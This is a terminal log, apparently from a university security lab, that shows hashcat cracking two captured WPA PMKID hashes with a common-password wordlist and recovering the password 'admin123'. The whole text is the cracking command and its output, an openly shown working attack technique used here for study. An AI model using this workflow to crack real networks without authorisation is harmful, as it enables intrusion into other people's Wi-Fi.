 user@kali:~/Documents/heig/s6/swi/labos/labo5-pmkid/files$ hashcat -a 0 -m 16800 test.16800 10k_most_common_passwords.txt --force
hashcat (v5.1.0) starting...
OpenCL Platform #1: The pocl project
====================================
* Device #1: pthread-Intel(R) Core(TM) i5-8250U CPU @ 1.60GHz, 2048/5918 MB allocatable, 4MCU
Hashes: 2 digests; 2 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0×0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Single-Salt
* Slow-Hash-SIMD-LOOP
Minimum password length supported by kernel: 8
Maximum password length supported by kernel: 63
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
* Device #1: build_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL_MEM_TYPE=2 -D VENDOR_ID=64 -D CUDA_ARCH=0 -D
ELEM=4 -D KERN_TYPE=16800 -D _unroll'
Dictionary cache hit:
* Filename..: 10k_most_common_passwords.txt
* Passwords.: 10001
* Bytes.....: 73028
* Keyspace..: 10001
Approaching final keyspace - workload adjusted.
7fd0bc061552217e942d19c6686f1598*904d4add4b94*90dd5d95bc14*53756e726973655f322e3447487a5f444434423930:admin123
bbfc161d80442fc901ae5d4fe95fb790*904d4add4b94*e4b2fb4bc169*53756e726973655f322e3447487a5f444434423930:admin123
Session..........: hashcat
Status...........: Cracked
Hash.Type........: WPA-PMKID-PBKDF2
Hash.Target......: test.16800
Time.Started.....: Sat May  2 14:39:26 2020 (1 sec)
Time.Estimated...: Sat May  2 14:39:27 2020 (0 secs)
Guess.Base.......: File (10k_most_common_passwords.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     2235 H/s (5.69ms) @ Accel:512 Loops:128 Thr:1 Vec:8
Recovered........: 2/2 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 9779/10001 (97.78%)
Rejected.........: 7731/9779 (79.06%)
Restore.Point....: 0/10001 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1-3
Candidates.#1....: password → necklace
Started: Sat May  2 14:39:14 2020
Stopped: Sat May  2 14:39:29 2020